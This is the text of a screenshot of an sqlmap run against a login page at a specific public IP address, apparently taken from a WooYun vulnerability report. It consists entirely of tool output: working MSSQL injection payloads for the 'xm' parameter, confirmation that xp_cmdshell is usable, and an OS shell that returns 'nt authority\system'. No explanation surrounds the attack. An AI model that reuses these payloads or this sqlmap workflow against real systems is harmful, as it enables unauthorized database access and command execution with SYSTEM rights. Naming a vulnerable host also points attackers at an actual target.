 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://58.53.147.38/grhzb_p.asp" --data "xm=admin&gh=123456&kl=654321&kl1=...
Parameter: xm
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: xm=-2237' OR 8589=CONVERT(INT,(CHAR(58) CHAR(109) CHAR(113) CHAR(99) CHAR(58) (SELECT (CASE
WHEN (8589=8589) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(121) CHAR(122) CHAR(119) CHAR(58))) AN
D 'xCGj'='xCGj&gh=123456&kl=654321&kl1=&kl2=&zd=wj&B12.x=34&B12.y=22&B12=%C8%B7 %B6%A8
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xm=admin'; WAITFOR DELAY '0:0:5'--&gh=123456&kl=654321&kl1=&kl2=&zd=wj&B12.x=34&B12.y=22&B1
2=%C8%B7 %B6%A8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: xm=-8087' OR 3049=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,
sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'xOho'='xOho&gh=123456&kl=65432
1&kl1=&kl2=&zd=wj&B12.x=34&B12.y=22&B12=%C8%B7 %B6%A8
---
[10:04:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:04:17] [INFO] testing if current user is DBA
[10:04:17] [WARNING] reflective value(s) found and filtering out
[10:04:17] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests,
please wait..
[10:04:19] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of
time-based payloads
[10:04:20] [INFO] testing if xp_cmdshell extended procedure is usable
[10:04:21] [INFO] the SQL query used returns 4 entries
[10:04:23] [INFO] xp_cmdshell extended procedure is usable
[10:04:23] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[10:04:23] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[10:04:33] [INFO] the SQL query used returns 4 entries
[10:04:33] [INFO] retrieved: nt authority\\\\system
[10:04:34] [INFO] retrieved:
[10:04:34] [INFO] retrieved: nt authority\\\\system
[10:04:35] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
搜狗拼音输入法 全 :
www.wooyun.org